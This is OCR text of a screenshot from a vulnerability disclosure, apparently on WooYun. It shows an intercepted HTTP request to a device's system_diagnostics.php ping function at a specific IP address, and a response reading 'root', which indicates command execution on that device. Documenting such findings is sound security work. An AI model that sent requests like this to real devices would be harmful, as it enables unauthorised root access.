 Go
Cancel
<
>
Target: https://122.156.42.163
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
GET /function/sysconfig/system_diagnostics.php?doing=ping HTTP/1.1
Host: 122.156.42.163
Connection: keep-alive
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101
Firefox/33.0
Referer: https://122.156.42.163/function/sysconfig/system_diagnostics.php
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=8c398cc19b59c78c9dcfe52c1cc6723b; remember=; passwd=;
username=; main-submenu-id=menu_td_5
HTTP/1.1 200 OK
Date: Thu, 28 May 2015 11:42:11 GMT
X-Powered-By: PHP/5.3.2
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 10
Content-Type: text/html
root
<br/>
?
<
+
>
0 matches
?
<
+
>
Type a search term
0 matches
Done
www.wooyun.org